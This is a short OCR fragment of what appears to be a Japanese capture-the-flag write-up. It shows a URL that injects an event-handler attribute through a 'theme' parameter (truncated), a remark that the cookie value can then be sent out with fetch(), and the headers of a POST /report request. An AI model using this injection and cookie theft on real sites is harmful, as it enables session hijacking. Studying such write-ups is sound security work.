
http://35.200.0.225/?theme=%22+oncontentvisibilityau
あとは
でcookieの値を飛ばしてやればいい。
fetch()
http://35.200.0.225/?theme=%22+oncontentvisibilityau
POST /report HTTP/1.1

Host: 35.200.0.225

Content-Type: application/x-www-form-urlencoded

Content-Length: 187
